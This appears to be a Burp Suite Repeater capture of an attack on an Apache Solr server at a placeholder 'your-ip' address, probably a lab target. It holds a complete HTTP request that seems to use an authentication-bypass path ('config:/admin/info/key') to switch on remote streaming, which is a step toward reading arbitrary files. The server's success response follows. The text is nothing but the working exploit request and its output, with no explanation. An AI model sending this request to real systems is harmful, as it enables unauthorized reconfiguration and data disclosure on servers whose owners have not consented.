 Send
Cancel
<
>
Target: http://your-ip:8983
HTTP/1
Request
Pretty
Raw
Hex
MarkInfo
\n
1 POST /solr/demo/config:/admin/info/key HTTP/1.1
2 Host: your-ip:8983
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Content-Type: application/json
8 Connection: close
9 Content-Length: 80
10
11 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":675},
10 "WARNING":"This response format is experimental.  It is likely to change in the
future."}
11